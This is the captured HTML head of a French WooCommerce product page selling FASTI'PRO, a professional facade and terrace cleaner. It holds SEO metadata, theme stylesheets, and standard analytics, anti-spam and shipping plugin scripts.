

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://distripro.net/produit/nettoyant-facades-fasti-pro/
body_size: 39998
content:
	<!DOCTYPE html>
	<html  lang="fr-FR">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://distripro.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5642dc9d70","_rest_nonce":"8638fbccea","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/distripro.net\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5642dc9d70","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/distripro.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/c04a34bfa88e2b41b1e9f18178fe91dc.gif","data__email_check_before_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1522190961,"emailEncoderPassKey":"036ed2555fb065f25cce8894af63ee76","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NETTOYANT FAÇADE, NETTOYANT TERRASSES, FASTI&#039;PRO</title>
	<meta name="description" content="Nettoyant façade professionnel pour rénover façades, terrasses, et pavés autobloquants. Élimine saleté, taches, et coulures d&#039;eau. Fasti Pro" />
	<link rel="canonical" href="https://distripro.net/produit/nettoyant-facades-fasti-pro/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NETTOYANT FAÇADE, NETTOYANT TERRASSES, FASTI&#039;PRO" />
	<meta property="og:description" content="Nettoyant façade professionnel pour rénover façades, terrasses, et pavés autobloquants. Élimine saleté, taches, et coulures d&#039;eau. Fasti Pro" />
	<meta property="og:url" content="https://distripro.net/produit/nettoyant-facades-fasti-pro/" />
	<meta property="og:site_name" content="Distripro" />
	<meta property="article:modified_time" content="2026-01-03T01:37:22+00:00" />
	<meta property="og:image" content="https://distripro.net/wp-content/uploads/2015/12/Nettoyant-facades-terrasses-paves-fasti-pro.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="NETTOYANT FAÇADE, NETTOYANT TERRASSES, FASTI&#039;PRO" />
	<meta name="twitter:description" content="Nettoyant façade professionnel pour rénover façades, terrasses, et pavés autobloquants. Élimine saleté, taches, et coulures d&#039;eau. Fasti Pro" />
	<meta name="twitter:image" content="https://distripro.net/wp-content/uploads/2015/12/Nettoyant-facades-terrasses-paves-fasti-pro.webp" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://distripro.net/produit/nettoyant-facades-fasti-pro/","url":"https://distripro.net/produit/nettoyant-facades-fasti-pro/","name":"NETTOYANT FAÇADE, NETTOYANT TERRASSES, FASTI'PRO","isPartOf":{"@id":"https://distripro.net/#website"},"primaryImageOfPage":{"@id":"https://distripro.net/produit/nettoyant-facades-fasti-pro/#primaryimage"},"image":{"@id":"https://distripro.net/produit/nettoyant-facades-fasti-pro/#primaryimage"},"thumbnailUrl":"https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1.png","datePublished":"2015-12-16T22:00:00+00:00","dateModified":"2026-01-03T01:37:22+00:00","description":"Nettoyant façade professionnel pour rénover façades, terrasses, et pavés autobloquants. Élimine saleté, taches, et coulures d'eau. Fasti Pro","breadcrumb":{"@id":"https://distripro.net/produit/nettoyant-facades-fasti-pro/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://distripro.net/produit/nettoyant-facades-fasti-pro/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://distripro.net/produit/nettoyant-facades-fasti-pro/#primaryimage","url":"https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1.png","contentUrl":"https://distripro.net/wp-content/uploads/2023/09/fastipro-nouveau-5L-1.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://distripro.net/produit/nettoyant-facades-fasti-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://distripro.net/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://distripro.net/shop/"},{"@type":"ListItem","position":3,"name":"Nettoyant façades, nettoyant terrasses, dalles, FASTI&#8217;PRO"}]},{"@type":"WebSite","@id":"https://distripro.net/#website","url":"https://distripro.net/","name":"Distripro","description":"Distripro : Produits Pro d&#039;Entretien, Nettoyage &amp; Désinfection","publisher":{"@id":"https://distripro.net/#organization"},"alternateName":"Distripro : Produits Pro d'Entretien, Nettoyage & Désinfection","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://distripro.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://distripro.net/#organization","name":"Distripro","url":"https://distripro.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://distripro.net/#/schema/logo/image/","url":"https://distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp","contentUrl":"https://distripro.net/wp-content/uploads/2023/08/distripro-logo-1658395280.webp","width":833,"height":186,"caption":"Distripro"},"image":{"@id":"https://distripro.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Distripro &raquo; Flux" href="https://distripro.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Distripro &raquo; Flux des commentaires" href="https://distripro.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://distripro.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdistripro.net%2Fproduit%2Fnettoyant-facades-fasti-pro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://distripro.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdistripro.net%2Fproduit%2Fnettoyant-facades-fasti-pro%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
				<link rel="apple-touch-icon" sizes="120x120" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
				<link rel="apple-touch-icon" sizes="76x76" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
				<link rel="apple-touch-icon" sizes="152x152" href="//distripro.net/wp-content/uploads/2023/08/cropped-logoretina.webp" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='porto-sp-attr-table-css' href='https://distripro.net/wp-content/plugins/porto-functionality/shortcodes//assets/cp-attribute-table/attribute-table.css?ver=3.1.15' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://distripro.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=391b2d5acc3d3d8a40080f40b4dc3a17' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='chronopost-css' href='https://distripro.net/wp-content/plugins/chronopost/public/css/chronopost-public.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='chronopost-leaflet-css' href='https://distripro.net/wp-content/plugins/chronopost/public/css/leaflet/leaflet.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='chronopost-fancybox-css' href='https://distripro.net/wp-content/plugins/chronopost/public/vendor/fancybox/jquery.fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://distripro.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.40' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://distripro.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://distripro.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://distripro.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://distripro.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='vpd-public-css' href='https://distripro.net/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://distripro.net/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1742475077' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://distripro.net/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://distripro.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://distripro.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://distripro.net/wp-content/uploads/porto_styles/js_composer.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://distripro.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://distripro.net/wp-content/themes/porto/css/plugins.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://distripro.net/wp-content/themes/porto/css/theme.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://distripro.net/wp-content/themes/porto/css/part/animate.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://distripro.net/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://distripro.net/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://distripro.net/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.0' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://distripro.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://distripro.net/wp-content/themes/porto/css/theme_shop.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://distripro.net/wp-content/themes/porto/css/part/only-product.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://distripro.net/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://distripro.net/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://distripro.net/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://distripro.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://distripro.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.1.15' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://distripro.net/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://distripro.net/wp-content/themes/porto/style.css?ver=7.6.0' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{display:none}
.vc_custom_1697573018291{background-color: #ffffff !important;}
.side-header-narrow-bar-logo{max-width:200px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header .top-links > li.menu-item > a{font-weight:500;letter-spacing:.025em;padding-left:.5rem;padding-right:.5rem;color:#222529}#header .mobile-toggle{font-size:20px;color:#222529}#mini-cart .cart-head{font-size:28px}.single-product .product_title{font-size:22px;font-weight:500}.single-product .single-product-price .price{font-size:20px;font-weight:500;color:#000000}.woocommerce-product-details__short-description p,.single-product .product-summary-wrap .description p{font-size:1rem;font-weight:400;line-height:1.75rem;letter-spacing:-0.01em}.main-content,.left-sidebar,.right-sidebar{padding-top:0}h1,h2,h3,h4,h5,h6,#footer p{letter-spacing:-.025em}hr{min-width:40px}.porto-ibanner .porto-ibanner-desc{color:inherit}.vc_btn3.vc_btn3-shape-rounded{border-radius:.5em}.form-filter{display:flex;flex-wrap:wrap;width:calc(100% + 1.25rem)}.form-filter select{width:calc(25% - 1.25rem);height:4rem;border:none;border-radius:2rem;padding-left:1.5rem;letter-spacing:-.025em;box-shadow:none !important;text-transform:capitalize;margin-bottom:1.25rem;margin-right:1.25rem}.form-filter select:nth-child(2){width:calc(33.3333% - 1.25rem)}.form-filter .btn-submit{width:calc(16.6666% - 1.25rem);margin-top:0;margin-bottom:1.25rem;height:4rem;font-size:.875rem;font-weight:700;letter-spacing:-.025em;border-radius:.6em}@media (max-width:991px){.form-filter select,.form-filter select:nth-child(2),.form-filter .btn-submit{width:calc(50% - 1.25rem)}}@media (max-width:480px){.form-filter select,.form-filter select:nth-child(2),.form-filter .btn-submit{width:calc(100% - 1.25rem)}}.owl-carousel.nav-style-4 .owl-nav [class*="owl-"]{font-weight:900}.owl-carousel .owl-dots .owl-dot span{width:12px;height:12px;background:none;border:1px solid #222529;margin:4px}.owl-carousel .owl-dots .owl-dot.active span,.owl-carousel .owl-dots .owl-dot:hover span{background:#222529}.products-slider.owl-carousel .owl-dot:hover span:after,.products-slider.owl-carousel .owl-dot.active span:after{content:none}@keyframes customLineAnim{from{stroke-dasharray:1600;stroke-dashoffset:1600}to{stroke-dasharray:2500;stroke-dashoffset:1600}}.customLineAnim{stroke-dasharray:1600;stroke-dashoffset:1600}.appear-animation-visible .customLineAnim,.owl-item.active .customLineAnim{animation-name:customLineAnim}@media (min-width:768px){li.product-category .thumb-info{padding-left:9%;padding-right:9%}}li.product-category .thumb-info-wrapper:after{content:'';position:absolute;border:2px solid #e7e7e7;display:block;width:72%;height:72%;top:50%;left:50%;border-radius:1rem;transform:translate(-50%,-50%) rotate(45deg);z-index:1}ul.products.category-pos-outside li.product-category .thumb-info-title{display:flex;flex-direction:column}li.product-category .sub-categories{font-size:.8125rem;letter-spacing:.005em;order:1;margin:.75rem 0 0}ul.products li.product-category .thumb-info h3{font-size:1.25rem;letter-spacing:-.025em;text-transform:none}.products-list .product-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list .list li.product .product-image{flex:0 0 42%;max-width:42%;margin:0;padding-right:15px}.products-list .list li.product .product-content{flex:0 0 58%;max-width:58%}.products-list .add-links-wrap,.products-list li.product .description,.products-list .product-image .labels,.products-list .yith-wcwl-add-to-wishlist{display:none !important}.products-list .list li.product h3{font-size:.9375rem;font-weight:400}@media only screen and (max-width:768px){.breadcrumbs-wrap{display:none !important}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://distripro.net/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://distripro.net/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/leaflet.js?ver=2.0" id="chronopost-leaflet-js"></script>
<script src="https://distripro.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://distripro.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/vendor/fancybox/jquery.fancybox.min.js?ver=3.1.20" id="chronopost-fancybox-js"></script>
<script id="chronomap-js-extra">
var Chronomap = {"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","chrono_nonce":"82c4368589","no_pickup_relay":"S\u00e9lectionner un point relais","pickup_relay_edit_text":"Modifier","loading_txt":"Veuillez patienter\u2026","day_mon":"Lun","day_tue":"Mar","day_wed":"Mer","day_thu":"Jeu","day_fri":"Ven","day_sat":"Sam","day_sun":"Dim","infos":"Infos","opening_hours":"Horaires","closed":"Ferm\u00e9"};
//# sourceURL=chronomap-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/chronomap.plugin.js?ver=4.0.3" id="chronomap-js"></script>
<script id="chronoprecise-js-extra">
var Chronoprecise = {"ajaxurl":"https://distripro.net/wp-admin/admin-ajax.php","chrono_nonce":"82c4368589","prev_week_txt":"Semaine pr\u00e9c\u00e9dente","next_week_txt":"Semaine suivante","error_cant_reach_server":"Une erreur s'est produite au moment de r\u00e9cup\u00e9rer les horaires. Veuillez r\u00e9essayer plus tard et nous contacter si le probl\u00e8me persiste."};
//# sourceURL=chronoprecise-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/chronoprecise.plugin.js?ver=4.0.3" id="chronoprecise-js"></script>
<script src="https://distripro.net/wp-content/plugins/chronopost/public/js/chronopost-public.js?ver=4.0.3" id="chronopost-js"></script>
<script data-pagespeed-no-defer src="https://distripro.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.40" id="ct_public_functions-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.40" id="ct_bot_detector-js"></script>
<script id="wc_order_proposal-frontend-js-js-extra">
var wpo_wcop = {"decline_proposal":"\u00cates-vous s\u00fbr de vouloir refuser ce devis ?"};
//# sourceURL=wc_order_proposal-frontend-js-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce-order-proposal/assets/js/frontend.js?ver=6.9" id="wc_order_proposal-frontend-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://distripro.net/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.2.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.2.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://distripro.net/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.5" id="trp-frontend-compatibility-js"></script>
<script src="https://distripro.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a544f5ab399349e93b8dd9ac4798d0bc","fragment_name":"wc_fragments_a544f5ab399349e93b8dd9ac4798d0bc","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://distripro.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-RCRXL3S6TX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["distripro.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RCRXL3S6TX", {"googlesitekit_post_type":"product"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
